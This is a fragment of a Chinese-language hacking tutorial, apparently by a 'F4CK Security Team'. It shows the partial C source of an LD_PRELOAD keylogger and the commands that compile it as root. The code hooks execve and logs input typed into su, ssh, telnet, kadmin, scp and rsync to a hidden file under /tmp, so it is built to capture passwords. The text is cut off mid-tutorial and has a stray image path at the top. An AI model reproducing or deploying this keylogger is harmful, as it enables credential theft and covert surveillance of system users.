 #include <sys/stat.h>
#include <sys/types.h>
#include <sys/select.h>
#include <sys/wait.h>
#include <sys/ioctl.h>
#define __USE_BSD
#include <termios.h>
/* Redefine OUTPUT_FILE to whatever path you want your log to be saved. */
#ifndef OUTPUT_FILE
#define OUTPUT_FILE "/tmp/.../output"
#endif
#define RTLD_NEXT ((void *) -1l)
typedef int (*execve_fun)(const char *filename, char *const argv[], char *const envp[]);
void __attribute__ ((constructor)) init(void);
extern char **environ;
/* The real execve pointer. */
execve_fun execve_ptr = 0;
/* Our file descriptor. */
int file = -1;
/* The read buffer. */
char buffer[256];
/* Array containing the files we want to monitor(ended with a null pointer). */
char *injected_files[] = { "/bin/su", "/usr/bin/ssh", "/usr/bin/telnet", "/usr/bin/kadmin", "/usr/bin/scp", "/usr/bin/rsync", 0 };
"keylogger.c" 205L, 6693C 已写入
[root@jcms LD_PRELOAD_keylogger]# make
gcc -c -Wall -O3 -fPIC -c -o keylogger.o keylogger.c
gcc keylogger.o -ldl -Wl,-soname,keylogger.so -shared -o keylogger.so
F4CK
Security Team
图 3-1-22
配置下要存放的位置以及命令的嗅探，如图 3-1-23：